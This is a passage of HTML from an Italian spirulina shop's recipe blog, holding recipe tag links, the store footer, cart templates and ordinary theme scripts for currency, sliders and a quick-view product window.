          <a href="/blogs/ricette/tagged/avocado" title="Show articles tagged avocado">avocado</a>
      
          <a href="/blogs/ricette/tagged/banana" title="Show articles tagged banana">banana</a>
      
          <a href="/blogs/ricette/tagged/broccoli" title="Show articles tagged broccoli">broccoli</a>
      
          <a href="/blogs/ricette/tagged/caldo" title="Show articles tagged caldo">caldo</a>
      
          <a href="/blogs/ricette/tagged/canapa" title="Show articles tagged canapa">canapa</a>
      
          <a href="/blogs/ricette/tagged/cannella" title="Show articles tagged cannella">cannella</a>
      
          <a href="/blogs/ricette/tagged/celiaci" title="Show articles tagged celiaci">celiaci</a>
      
          <a href="/blogs/ricette/tagged/colazione" title="Show articles tagged colazione">colazione</a>
      
          <a href="/blogs/ricette/tagged/contorno" title="Show articles tagged contorno">contorno</a>
      
          <a href="/blogs/ricette/tagged/crema" title="Show articles tagged crema">crema</a>
      
          <a href="/blogs/ricette/tagged/detox" title="Show articles tagged detox">detox</a>
      
          <a href="/blogs/ricette/tagged/diet" title="Show articles tagged diet">diet</a>
      
          <a href="/blogs/ricette/tagged/energizzante" title="Show articles tagged energizzante">energizzante</a>
      
          <a href="/blogs/ricette/tagged/estate" title="Show articles tagged estate">estate</a>
      
          <a href="/blogs/ricette/tagged/fatto-a-mano" title="Show articles tagged fatto a mano">fatto a mano</a>
      
          <a href="/blogs/ricette/tagged/ferro" title="Show articles tagged ferro">ferro</a>
      
          <a href="/blogs/ricette/tagged/fibre" title="Show articles tagged fibre">fibre</a>
      
          <a href="/blogs/ricette/tagged/filetto" title="Show articles tagged filetto">filetto</a>
      
          <a href="/blogs/ricette/tagged/focaccia" title="Show articles tagged focaccia">focaccia</a>
      
          <a href="/blogs/ricette/tagged/fragola" title="Show articles tagged fragola">fragola</a>
      
          <a href="/blogs/ricette/tagged/frittata" title="Show articles tagged frittata">frittata</a>
      
          <a href="/blogs/ricette/tagged/fruit" title="Show articles tagged fruit">fruit</a>
      
          <a href="/blogs/ricette/tagged/frullato" title="Show articles tagged frullato">frullato</a>
      
          <a href="/blogs/ricette/tagged/frutti-di-bosco" title="Show articles tagged frutti di bosco">frutti di bosco</a>
      
          <a href="/blogs/ricette/tagged/gamberi" title="Show articles tagged gamberi">gamberi</a>
      
          <a href="/blogs/ricette/tagged/gamberoni" title="Show articles tagged gamberoni">gamberoni</a>
      
          <a href="/blogs/ricette/tagged/ghaicciolo" title="Show articles tagged ghaicciolo">ghaicciolo</a>
      
          <a href="/blogs/ricette/tagged/gluten-free" title="Show articles tagged gluten free">gluten free</a>
      
          <a href="/blogs/ricette/tagged/glutine" title="Show articles tagged glutine">glutine</a>
      
          <a href="/blogs/ricette/tagged/ipocalorico" title="Show articles tagged ipocalorico">ipocalorico</a>
      
          <a href="/blogs/ricette/tagged/lime" title="Show articles tagged lime">lime</a>
      
          <a href="/blogs/ricette/tagged/magnesio" title="Show articles tagged magnesio">magnesio</a>
      
          <a href="/blogs/ricette/tagged/manzo" title="Show articles tagged manzo">manzo</a>
      
          <a href="/blogs/ricette/tagged/menta" title="Show articles tagged menta">menta</a>
      
          <a href="/blogs/ricette/tagged/merenda" title="Show articles tagged merenda">merenda</a>
      
          <a href="/blogs/ricette/tagged/olio" title="Show articles tagged olio">olio</a>
      
          <a href="/blogs/ricette/tagged/pancake" title="Show articles tagged pancake">pancake</a>
      
          <a href="/blogs/ricette/tagged/pasta" title="Show articles tagged pasta">pasta</a>
      
          <a href="/blogs/ricette/tagged/pasta-alla-spirulina" title="Show articles tagged pasta alla spirulina">pasta alla spirulina</a>
      
          <a href="/blogs/ricette/tagged/pasta-fresca" title="Show articles tagged pasta fresca">pasta fresca</a>
      
          <a href="/blogs/ricette/tagged/pastificio" title="Show articles tagged Pastificio">Pastificio</a>
      
          <a href="/blogs/ricette/tagged/pera" title="Show articles tagged pera">pera</a>
      
          <a href="/blogs/ricette/tagged/pesce" title="Show articles tagged pesce">pesce</a>
      
          <a href="/blogs/ricette/tagged/potassio" title="Show articles tagged potassio">potassio</a>
      
          <a href="/blogs/ricette/tagged/primi-piatti" title="Show articles tagged primi piatti">primi piatti</a>
      
          <a href="/blogs/ricette/tagged/primo" title="Show articles tagged primo">primo</a>
      
          <a href="/blogs/ricette/tagged/protein" title="Show articles tagged protein">protein</a>
      
          <a href="/blogs/ricette/tagged/proteine" title="Show articles tagged proteine">proteine</a>
      
          <a href="/blogs/ricette/tagged/purea" title="Show articles tagged purea">purea</a>
      
          <a href="/blogs/ricette/tagged/ricetta" title="Show articles tagged Ricetta">Ricetta</a>
      
          <a href="/blogs/ricette/tagged/ricette" title="Show articles tagged ricette">ricette</a>
      
          <a href="/blogs/ricette/tagged/ricette-autunnali" title="Show articles tagged ricette autunnali">ricette autunnali</a>
      
          <a href="/blogs/ricette/tagged/rondelle" title="Show articles tagged rondelle">rondelle</a>
      
          <a href="/blogs/ricette/tagged/rotoli" title="Show articles tagged rotoli">rotoli</a>
      
          <a href="/blogs/ricette/tagged/sali-minerali" title="Show articles tagged sali minerali">sali minerali</a>
      
          <a href="/blogs/ricette/tagged/salmone" title="Show articles tagged salmone">salmone</a>
      
          <a href="/blogs/ricette/tagged/secondo" title="Show articles tagged secondo">secondo</a>
      
          <a href="/blogs/ricette/tagged/semi" title="Show articles tagged semi">semi</a>
      
          <a href="/blogs/ricette/tagged/senza-lattosio" title="Show articles tagged senza lattosio">senza lattosio</a>
      
          <a href="/blogs/ricette/tagged/sesamo" title="Show articles tagged sesamo">sesamo</a>
      
          <a href="/blogs/ricette/tagged/smoothie" title="Show articles tagged smoothie">smoothie</a>
      
          <a href="/blogs/ricette/tagged/snack" title="Show articles tagged snack">snack</a>
      
          <a href="/blogs/ricette/tagged/spirulina" title="Show articles tagged spirulina">spirulina</a>
      
          <a href="/blogs/ricette/tagged/spuntino" title="Show articles tagged spuntino">spuntino</a>
      
          <a href="/blogs/ricette/tagged/tagliatella" title="Show articles tagged tagliatella">tagliatella</a>
      
          <a href="/blogs/ricette/tagged/tagliatelle" title="Show articles tagged tagliatelle">tagliatelle</a>
      
          <a href="/blogs/ricette/tagged/tofu" title="Show articles tagged tofu">tofu</a>
      
          <a href="/blogs/ricette/tagged/tradizione" title="Show articles tagged tradizione">tradizione</a>
      
          <a href="/blogs/ricette/tagged/uova" title="Show articles tagged uova">uova</a>
      
          <a href="/blogs/ricette/tagged/vegan" title="Show articles tagged vegan">vegan</a>
      
          <a href="/blogs/ricette/tagged/verdure" title="Show articles tagged verdure">verdure</a>
      
          <a href="/blogs/ricette/tagged/wakame" title="Show articles tagged wakame">wakame</a>
      
          <a href="/blogs/ricette/tagged/yogurt" title="Show articles tagged yogurt">yogurt</a>
      
    </div>
  </div>
  
  
</div>

        </div>
      </div>
    </div>
  </div>

</div>



    </main>

    <!-- begin site-footer -->

      
    
      
        

<footer class="wrap-footer footer-4" style="background-image: url(//unionespirulina.it/cdn/shop/t/2/assets/footer_v3_background.jpg?v=144556610107265863221562257129);">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="sidebar-right-footer">
					<div class="sidebar-top-footer">
						<div class="widget widget_about"> 
							<div class="noo_about_widget">
								<a href="#">
									<img src="//unionespirulina.it/cdn/shop/t/2/assets/footer_v3_logo.png?v=89769789309620232171544119757" alt="" />
								</a>
								<p>
									<h3 style="color:white">Unione spirulina biologica italiana
Contratto di rete con capofila SeSe srl P.I./C.F. 02539960209 <br>Via Guareschi 25/27 Curtatone Mantova <br>
Alessandro: 3927729341<br>
Enrico: 3316500539<br>
<h5>Mail: </h5>
<a style="color:white" href="mailto:info@unionespirulina.it"><span class="glyphicon glyphicon-envelope" aria-hidden="true"> 
info@unionespirulina.it</span></a><br><a style="color:white" href="mailto:amministrazione@unionespirulina.it"><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span> 
alessandro@sese.srl</a>
</h3>
								</p>
							</div>
						</div>
						<div class="widget widget_noo_social">
							<div class="noo_social">
								<div class="social-all">
									
						              
						              
						              
                              		  
                               		  
                                		<a href="https://www.facebook.com/UnioneSpirulina/" class="fa fa-facebook"></a>
                                  	  
						            
						              
						              
						              
                              		  
                               		  
						            
						              
						              
						              
                              		  
                               		  
						            
						              
						              
						              
                              		  
                               		  
						            
						              
						              
						              
                              		  
                               		  
                                		<a href="https://instagram.com/unionespirulina/?hl=it" class="fa fa-instagram"></a>
                                  	  
						            
								</div>
							</div>
						</div> 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="noo-bottom-bar-content">
		<div class="container">
          
			
          
          <div class="pull-left nav-footer">
				<div class="menu-userful-link-container">
					<ul>
						
	                      
	                      <li><a href="/search">Search</a></li>
	                     
	                      <li><a href="/">Home</a></li>
	                     
	                      <li><a href="/collections">Shop</a></li>
	                     
	                      <li><a href="/collections/spirulina-bio-100-italiana">La Spirulina</a></li>
	                     
	                      <li><a href="/pages/chi-siamo">Chi Siamo</a></li>
	                     
	                      <li><a href="/pages/contatti">Contatti</a></li>
	                     
	                      <li><a href="/blogs/ricette">Ricette</a></li>
	                     
	                      <li><a href="/blogs/rubrica-settimanale-spirulina">I benefici</a></li>
	                     
	                      <li><a href="/pages/produttori">I partner</a></li>
	                     
					</ul>
				</div>
			</div>
			<div class="pull-right">
				2018 Unione Spirulina Biologica Italiana
              
                 
			<div style="vertical-align: middle;    display: inline-block;">
              <a href="https://www.iubenda.com/privacy-policy/68307740" class="iubenda-white iubenda-embed " title="Privacy Policy" style="vertical-align: middle;">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
            </div>
              
          </div>
		</div>
	</div>
</footer>
      


    <!-- //site-footer -->
  </div>
  
  
  <div class="noo-menu-extend-overlay"></div>

  <a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a>
  <!-- end -->

  <script src="//unionespirulina.it/cdn/shop/t/2/assets/fastclick.min.js?v=29723458539410922371527612706" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/timber.js?v=53960242426326695461534585623" type="text/javascript"></script>

  
  <script>
    
  </script>


    
    <script src="//unionespirulina.it/cdn/shop/t/2/assets/handlebars.min.js?v=79044469952368397291527612710" type="text/javascript"></script>
    <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>

                <div class="grid--full display-table">
                  <div class="grid__item display-table-cell one-half">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">+</span>
                      </button>
                    </div>
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{{price}}}
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer">
        <div class="grid--full">
          <div class="grid__item two-thirds">
            <p>Subtotale</p>
          </div>
          <div class="grid__item one-third text-right">
            <p>{{{totalPrice}}}</p>
          </div>
        </div>
        <p class="text-center">Spedizione e IVA calcolati durante il checkout</p>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
          Check Out &rarr;
        </button>
        
          <div class="additional_checkout_buttons"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:9482829882,&quot;countryCode&quot;:&quot;IT&quot;,&quot;merchantName&quot;:&quot;unionespirulina&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:null,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=it_IT\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026intent=capture&quot;}}]" access-token="6daee8f667bf90f22069900bfbdc8923" buyer-country="IT" buyer-locale="it" buyer-currency="EUR" shop-id="9482829882" cart-id="5679677d6735ce2d23a5bb36110111d0" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Uno o più articoli nel carrello costituiscono un acquisto ricorrente o dilazionato. Continuando, acconsento all'<span id="shopify-subscription-policy-button">informativa sulla cancellazione</span> e autorizzo all'addebito del mio metodo di pagamento ai prezzi, alla frequenza e alle date elencati su questa pagina fino all'evasione del mio ordine o al mio annullamento, se consentito. </small> </div></div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">

      <input type="number" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">

    </div>
  
  </script>

    <script src="//unionespirulina.it/cdn/shop/t/2/assets/ajax-cart.js?v=100072889793148716871537215945" type="text/javascript"></script>
    <script>
      var ajaxCartConfig = {
          cartContainer: '#CartContainer',
          addToCartSelector: '.enj-add-to-cart-btn',
          cartCountSelector: '.CartCount',
          cartCostSelector: '#CartCost',
          moneyFormat: "€{{amount_with_comma_separator}}"
        };
      jQuery(function($) {
        ajaxCart.init(ajaxCartConfig);
      });

      jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
        // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
           timber.RightDrawer.open();
      });
    </script>
  

<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.currencies.min.js?v=109915340066817958831527612717" type="text/javascript"></script>

<script>

// Pick your format here:
// money_format or money_with_currency_format
Currency.format = 'money_with_currency_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";

var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages.
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

// Saving the current price.
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// Select all your currencies buttons.
var buttons = jQuery('#currencies span');

// If there's no cookie or it's the shop currency.
if (cookieCurrency == null || cookieCurrency === shopCurrency) {
  buttons.removeClass('selected');
  jQuery('#currencies span[data-currency=' + shopCurrency + ']').addClass('selected');
  Currency.currentCurrency = shopCurrency;
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  buttons.removeClass('selected');
  jQuery('#currencies span[data-currency=' + cookieCurrency + ']').addClass('selected');
}

// When customer clicks on a currency button.
buttons.click(function() {
  buttons.removeClass('selected');
  jQuery(this).addClass('selected');
  var newCurrency =  jQuery(this).attr('data-currency');
  Currency.convertAll(Currency.currentCurrency, newCurrency);
});

// For options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('#currencies span.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('#currencies span.selected').attr('data-currency'));
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

jQuery('.selected-currency').text(Currency.currentCurrency);

</script>



  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.min.js?v=171470576117159292311527612717" type="text/javascript"></script> 
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/bootstrap.min.js?v=135618559580299884151527612702" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery-migrate.min.js?v=163044760040938828711527612716" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/modernizr-2.7.1.min.js?v=12586137530478580441527612719" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/off-cavnass.js?v=53458743987716960521527612719" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.cookie.js?v=122260493949522360551527612716" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/engo-plugins.js?v=173366325164266658151527612706" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/script.js?v=7316942853204820571527612727" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/imagesloaded.pkgd.min.js?v=58209854333173575541527612712" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/isotope.pkgd.min.js?v=50278611712892327101527612716" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/custom_beautify.js?v=178238411599459180441536877657" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/portfolio.js?v=123483396554618716291527612721" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.touchSwipe.min.js?v=75323146273628610071527612718" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.isotope.min.js?v=59747922378997598361527612717" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/owl.carousel.min.js?v=172343525520528680791527612721" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jflickrfeed.min.js?v=144261092131461885471527612716" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.magnific-popup.js?v=71422003434402862531527612717" type="text/javascript"></script> 
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.carouFredSel-6.2.1.js?v=26884589044245028351527612716" type="text/javascript"></script>   
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/modernizr.custom.js?v=68019771399677596331527612719" type="text/javascript"></script> 
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/draggabilly.pkgd.min.js?v=108693381955415296511527612706" type="text/javascript"></script> 
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/elastiStack.js?v=49102389858495865841527612706" type="text/javascript"></script> 
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.prettyPhoto.js?v=101023518802641438031527612718" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.prettyPhoto.init.min.js?v=109257398057664458571527612717" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.plugin.min.js?v=116485582155561060721527612717" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.countdown.min.js?v=1316379885196722031527612717" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/ajax-cart.js?v=100072889793148716871537215945" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/product_img.js?v=41565149800202476781527612724" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.elevatezoom.js?v=116061035468393588981527612717" type="text/javascript"></script>

<!-- swatch -->
<script src="//unionespirulina.it/cdn/shop/t/2/assets/bootstrap-custom.js?v=99843926691515569071527612702" type="text/javascript"></script>


  <script src="//unionespirulina.it/cdn/shop/t/2/assets/quickview.js?v=93498386369824516791537216655" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/wish-list.js?v=91292069259379817331527612768" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/collection.js?v=178176823358697868011527612768" type="text/javascript"></script>

  

  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.themepunch.tools.min.js?v=117085570972401074831527612718" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/jquery.themepunch.revolution.min.js?v=48887153958493242371527612718" type="text/javascript"></script>


  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.video.min.js?v=137004099857958695031527612727" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.slideanims.min.js?v=138587332112053405011527612727" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.actions.min.js?v=42338147445537753271527612726" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.layeranimation.min.js?v=43960089897307058901527612726" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.kenburn.min.js?v=43057909949535011571527612726" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.navigation.min.js?v=37781030079282983441527612726" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.migration.min.js?v=86602586386872479781527612726" type="text/javascript"></script>
  <script src="//unionespirulina.it/cdn/shop/t/2/assets/revolution.extension.parallax.min.js?v=142650553797960588861527612727" type="text/javascript"></script>

  <script type="text/javascript">
    var tpj = jQuery;

    var revapi30;
    tpj(document).ready(function() {
        if (tpj("#rev_slider_1").revolution == undefined) {
            revslider_showDoubleJqueryError("#rev_slider_1");
        } else {
            tpj("#rev_slider_1").show().revolution({
                sliderType:"carousel",
                jsFileLocation:"",
                sliderLayout:"fullscreen",
                dottedOverlay:"none",
                delay:1000,
                carousel: {
                    maxRotation: 0,
                    minScale: 65,
                    maxVisibleItems: 3,
                    infinity: "on",
                    space: -50,
                    vary_fade: "on",
                    stretch: "off"
                },
                gridwidth:450,
                gridheight: 540,
                stopAfterLoops:0,
                stopAtSlide:1,
                disableProgressBar:"on"
            });
        }

        if (tpj("#rev_slider_2").revolution == undefined) {
            revslider_showDoubleJqueryError("#rev_slider_2");
        } else {
            $("#rev_slider_2").show().revolution({
                sliderType: "standard",
                jsFileLocation: "",
                sliderLayout: "fullscreen",
                dottedOverlay: "none",
                delay: 6000,
                navigation: {
                    keyboardNavigation: "off",
                    keyboard_direction: "horizontal",
                    mouseScrollNavigation: "off",
                    onHoverStop: "off",
                    touch: {
                        touchenabled: "on",
                        swipe_threshold: 75,
                        swipe_min_touches: 50,
                        swipe_direction: "horizontal",
                        drag_block_vertical: false
                    }
                    ,
                    arrows: {
                        style: "metis",
                        enable: true,
                        hide_onmobile: true,
                        hide_under: 600,
                        hide_onleave: true,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        tmp: '',
                        left: {
                            h_align: "left",
                            v_align: "center",
                            h_offset: 30,
                            v_offset: 0
                        },
                        right: {
                            h_align: "right",
                            v_align: "center",
                            h_offset: 30,
                            v_offset: 0
                        }
                    }
                    ,
                    bullets: {
                        enable: true,
                        hide_onmobile: true,
                        hide_under: 600,
                        style: "ares",
                        hide_onleave: true,
                        hide_delay: 200,
                        hide_delay_mobile: 1200,
                        direction: "horizontal",
                        h_align: "center",
                        v_align: "bottom",
                        h_offset: 0,
                        v_offset: 30,
                        space: 10,
                        tmp: '<span class="tp-bullet-inner"></span>'
                    }
                },
                gridwidth: 1290,
                gridheight: 745,
                lazyType: "none",
                shadow: 0,
                spinner: "spinner0",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                autoHeight: "off",
                disableProgressBar: "off",
                hideThumbsOnMobile: "off",
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                debugMode: false,
                fallbacks: {
                    simplifyAll: "off",
                    nextSlideOnWindowFocus: "off",
                    disableFocusListener: false
                }
            });
        }


    }); /*ready*/

</script>
  

  <div id="quick-view" class="hidden-label">
  <div class="overlay no-background"></div>
  <div class="content product-single">
    <div class="row">
      <div class="col-xs-6">
        <div class="product-media thumbnai-left">
          <div class="featured-image product-single-photos"></div>
          <div class="more-views owl-carousel-play margin-top-10">
            <div class="owl-carousel"  data-items="4" data-dots="false" data-lazyLoad="true" data-nav="false" data-autoHeight="false"></div>
          </div>
        </div>
      </div>

      <div class="col-xs-6">
        <div class="product-shop product-info-main">
          <div class="product-item">
            <h2 class="product-name"><a>&nbsp;</a></h2>

            <div class="details clearfix">
              <form action="/cart/add" method="post" class="variants CartContainer">
                <div class="prices product-price">                  
                  <span class="price"></span>
                  <del class="compare-price"></del>
                </div>
                <p class="des description"></p>
                <select name='id' style="display:none;">

                </select>

                <div class="product-actions">
                  <div class="product-quantity">
                    <label>Quantità</label>
                    
                    <div class="quantity">
                          <input type="number" step="1" min="1" name="quantity" value="1" title="Qty" class="input-text qty text" size="4"/>
                    </div>
                    <div class="total-price product-price f-left margin-right-20">
                      <span></span>
                    </div>
                  </div>

                  <div class=" actions">
                    <button type="button" class=" btn-addToCart btn btn-lg btn-primary">Aggiungi al carrello</button>
                  </div>
                </div>

              </form>
            </div>



          </div>
        </div>
      </div>
      <a href="javascript:void(0)" class="close-window"><i class="fa fa-remove"></i></a>
    </div>
  </div>
</div>


<script type="text/javascript">
  Shopify.doNotTriggerClickOnThumb = false;

  var selectCallbackQuickview = function(variant, selector) {
    var productItem = jQuery('.quick-view .product-item');
    addToCart = productItem.find('.btn-addTocart'),
      productPrice = productItem.find('.price'),
      comparePrice = productItem.find('.compare-price'),
      totalPrice = productItem.find('.total-price span');

    if (variant) {
      if (variant.available) {
        addToCart.removeClass('disabled').removeAttr('disabled').text('Aggiungi al carrello');
                                                                      } else {
                                                                      addToCart.val('sold_out').addClass('disabled').attr('disabled', 'disabled');
      }

      productPrice.html(Shopify.formatMoney(variant.price, '€{{amount_with_comma_separator}}'));
                                            if ( variant.compare_at_price > variant.price ) {
                        comparePrice
                        .html(Shopify.formatMoney(variant.compare_at_price, '€{{amount_with_comma_separator}}'))
                        .show();
      productPrice.addClass('on-sale');
    } else {
      comparePrice.hide();
      productPrice.removeClass('on-sale');
    }

    var form = jQuery('#' + selector.domIdPrefix).closest('form');
    for (var i=0,length=variant.options.length; i<length; i++) {
      var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
      if (radioButton.size()) {
        radioButton.get(0).checked = true;
      }
    }


    var inventoryInfo = productItem.find('.product-inventory span');
    if (variant.available) {
      if (variant.inventory_management!=null) {
        inventoryInfo.text(variant.inventory_quantity + " " + 'in_stock');
      } else {
        inventoryInfo.text('many_in_stock');
      }
    } else {
      inventoryInfo.text('out_of_stock');
    }

    var regex = /([0-9]+[.|,][0-9]+[.|,][0-9]+)/g;
    var unitPriceTextMatch = jQuery('.quick-view .price').text().match(regex);

    if (!unitPriceTextMatch) {
      regex = /([0-9]+[.|,][0-9]+)/g;
      unitPriceTextMatch = jQuery('.quick-view .price').text().match(regex);
    }

    if (unitPriceTextMatch) {
      var unitPriceText = unitPriceTextMatch[0];
      var unitPrice = unitPriceText.replace(/[.|,]/g,'');
      var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
      var totalPrice = unitPrice * quantity;

